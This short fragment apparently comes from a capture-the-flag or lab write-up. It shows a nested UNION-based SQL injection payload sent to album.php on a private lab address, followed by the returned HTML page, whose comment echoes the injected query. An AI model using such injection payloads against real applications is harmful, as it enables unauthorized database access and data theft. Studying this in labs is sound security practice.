 http://10.10.152.169/album.ph
view-source:http://10.10.152.169/album.php?short_tag=jxf' UNION SELECT "0 UNION SELECT 1,2,3-- -"-- -
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Image Grid</title>
7 <link rel="stylesheet" href="/style.css"> <!-- Link to external CSS file -->
8 </head>
9 <body>
10
11 <!-- Short tag: jxf' UNION SELECT "0 UNION SELECT 1,2,3-- -"-- - - Album ID: 0 UNION SELECT 1,2,3-- --->
12 <div class="grid-container">
13 <div class="image-container">
14 <a href="/image.php?hash=bb5f3d653f3782dfc854ecdc95d2d1b24ae21516da21a20d0e3dc270c8636fba&path=3"><img src="/image.php?
hash=bb5f3d653f3782dfc854ecdc95d2d1b24ae21516da21a20d0e3dc270c8636fba&path=3" alt="Image path: 3"></a>
15 </div>
16 </div>
17 </body>
18 </html>
19